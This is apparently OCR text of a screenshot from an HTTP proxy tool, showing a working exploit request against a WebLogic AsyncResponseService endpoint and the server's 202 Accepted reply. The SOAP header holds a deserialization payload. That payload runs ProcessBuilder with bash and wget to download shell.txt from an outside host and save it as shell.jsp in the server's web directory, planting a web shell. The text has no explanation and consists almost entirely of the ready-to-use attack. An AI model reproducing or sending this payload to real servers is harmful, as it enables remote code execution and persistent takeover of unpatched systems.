 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 856
Content-Type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget http://4 4:8080/shell.txt -O
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/shell.jsp</s
tring>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 12 Jul 2020 10:06:56 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1